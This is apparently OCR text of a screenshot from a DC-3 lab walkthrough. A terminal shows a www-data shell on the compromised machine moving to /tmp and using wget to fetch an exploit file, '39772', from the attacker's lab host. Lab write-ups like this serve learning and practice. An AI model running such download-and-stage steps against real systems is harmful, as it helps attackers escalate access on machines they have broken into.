 39772
39772.zip
ZIP
index.nginx-debian.
html
C
shell.c
root@kali: /
File Edit View Search Terminal Help
www-data@DC-3:/var/www/html/templates/protostar$
www-data@DC-3:/var/www/html/templates/protostar$ cd tmp
cd tmp
bash: cd: tmp: No such file or directory
www-data@DC-3:/var/www/html/templates/protostar$ cd /tmp
cd /tmp
www-data@DC-3:/tmp$ wget http://192.168.31.235/39772
wget http://192.168.31.235/39772
--2019-07-21 01:50:47-- http://192.168.31.235/39772
Connecting to 192.168.31.235:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://192.168.31.235/39772/ [following]
--2019-07-21 01:50:47-- http://192.168.31.235/39772/
Reusing existing connection to 192.168.31.235:80.
HTTP request sent, awaiting response... 200 OK
Length: 1131 (1.1K) [text/html]
Saving to: '39772'
39772 100%[===================>] 1.10K --.-KB/s in 0s
2019-07-21 01:50:47 (154 MB/s) - '39772' saved [1131/1131]